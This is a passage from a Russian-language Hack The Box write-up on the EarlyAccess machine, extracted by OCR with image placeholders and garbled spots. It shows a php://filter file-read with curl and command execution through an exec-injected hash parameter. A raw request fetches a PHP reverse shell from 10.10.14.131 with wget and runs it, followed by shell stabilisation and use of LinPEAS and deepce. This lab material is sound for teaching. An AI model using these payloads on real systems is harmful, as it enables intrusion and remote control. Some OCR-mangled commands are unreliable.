

Burp Intruder — вкладка Options

O Always

Process cookies in redirections

В появившемся окне обновим ответ (Refetch response) и выберем в коде ответа токен. При активной позиции «Extract from regex group» Вигр сам создаст для токена регулярное выражение.







Error

Далее по алгоритму бинарного поиска просим сгруппировать по пятому столбцу, а после получения той же ошибки - по третьему. И вот тут уже запрос

Your best 10 scores





С этим паролем мы можем авторизоваться на третьем сервисе - DEV.

Hashing-Tools File-Tools

Admin  $\hat{z}$ 



curl 'http://dev.earlyaccess.htb/actions/file.php?filepath=php:// filter/convert.base64-encode/resource=/var/www/earlyaccess.htb/dev/ home.php'

<!DOCTYPE html> <html lang="en"> <?php include\_once "includes/header.php"; ?> <body> <?php include\_once "includes/menu.php"; ?> <div class="container fill"> <div class="panel panel-default fill"> <div class="panel-heading center"><h1>Welcome admin!</h1></div> <div class="panel-body center"> <?php if(isset(\$\_GET['tool'])) {<br>if(\$\_GET['tool'] = "hashing") include\_once "hashing.php";<br>elseif(\$\_GET['tool'] = "file")  $\{$ echo '<div class="card header"> <div class="card-header"> File-Tools  $\langle$  div> <div class="card-body center"> <h3>UI not implemented yet!</h3>'; ł } include\_once "includes/error.php"; Исходный код index.php

Продолжение статьи

## HTB EARLYACCESS

ЭКСПЛУАТИРУЕМ ВЕБ-УЯЗВИМОСТИ И МИСКОНФИГИ DOCKER

И тут ничего, хотя мы раскрыли еще один, неизвестный до этого файл hashing.php.

curl 'http://dev.earlyaccess.htb/actions/file.php?filepath=php:// filter/convert.base64-encode/resource=/var/www/earlyaccess.htb/dev/ hashing.php'



curl 'http://dev.earlyaccess.htb/actions/file.php?filepath=php:// filter/convert.base64-encode/resource=/var/www/earlyaccess.htb/dev/ actions/hash.php'



Исходный код hashing.php

В итоге мы добрались до самого интересного файла, где и происходит вся обработка.

### ПОЛУЧЕНИЕ ДОСТУПА

Чтобы производилась обработка, должно передаваться четыре параметра: action, password, hash\_function u debug. При этом в параметре action должно быть передано значение hash. Тогда выполнится функция hash\_pw. Вот только внутри нее будет вызвана функция, переданная в параметре hash function с параметрами из поля password. А это значит, что мы можем выполнить любую функцию PHP (даже exec), передав ее в параметре hash function. Откроем на локальном хосте листенер (nc -lnvp 80) и выполним запрос с помощью curl.



Коннект на листенер

Посланная нами команда терминала была выполнена на удаленном сервере, а это значит, что можно кидать обратный шелл. Есть очень удобный онлайновый генератор шеллов - Reverse Shell Generator. Здесь нужно указать лишь локальный адрес, порт и тип шелла, и сервис вернет нам две команды: для запуска листенера и для создания обратного подключения. Вдобавок есть несколько функций для кодирования шелла. Выполнить бэкконнект никак не получалось, и я решил использовать проверенный **PentestMonkey**, написанный на РНР.



### Генерирование шелла /bin/sh

Сохраним его на локальном хосте как текстовый файл и запустим веб-сервер на Python:

### python3 -m http.server

Затем запустим листенер (той командой, что предложил генератор), загрузим РНР-шелл на удаленный хост и выполним с помощью того же РНР.

### **Request**

14

Pretty Raw Hex  $\Rightarrow$  \n  $\equiv$ 1 POST /actions/hash.php HTTP/1.1

13 Upgrade-Insecure-Requests: 1

- 2 Host: dev.earlyaccess.htb 3 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:91.0) Gecko/20100101 Firefox/91.0 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, \*/\*; q=0.8
- 5 Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate 7 Content-Type: application/x-www-form-urlencoded
- 8 Content-Length: 106 9 Origin: http://dev.earlyaccess.htb
- 10 Connection: close 11 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing 12 Cookie: PHPSESSID=b969e6d67f262b2757dd5f07f9cce7f3

15 action=hashspassword=wget+10.10.14.131/rs.txt+-0+/tmp/rs.php%3b+php+/tmp/rs.phpshash\_function=execsdebug=1

Загрузка и выполнение реверс-шелла

**JCPU** PCPU WHAT FROM LOGIN@ IDLE **USER** TTY uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off id uid=33(www-data) gid=33(www-data) groups=33(www-data)  $\frac{1}{2}$ 

Бэкконнект с удаленного хоста

### **ПРОДВИЖЕНИЕ**

Так как мы знаем пароль администратора, попробуем сменить пользователя. Но перед этим получим стабильную TTY-оболочку, чтобы без проблем ввести пароль.

python3 -c 'import pty; pty.spawn("/bin/sh")' su www-adm



Я сразу понял, что мы находимся внутри Docker, поэтому загружаем deepce. Это скрипт, который проверяет важные места, чтобы найти пути повышения привилегий или побега из Docker, и даже некоторые эксплоиты. Но к сожалению, ничего не получаем — все же для побега из Docker нужен рут.

Тогда попробуем LinPEAS - еще один незаменимый скрипт, который ищет лазейки для повышения привилегий. Загружаем его на удаленный хост, даем право на выполнение и запускаем.

В выводе много информации, самая важная будет отмечена красным цветом. Обратим внимание на содержимое конфигурационного файла .wgetrc.



В нем есть какие-то учетные данные, однако применение им на этой стадии я не нашел. Тогда я решил просканировать сеть, для чего загрузил на удаленный хост статически собранный Nmap.

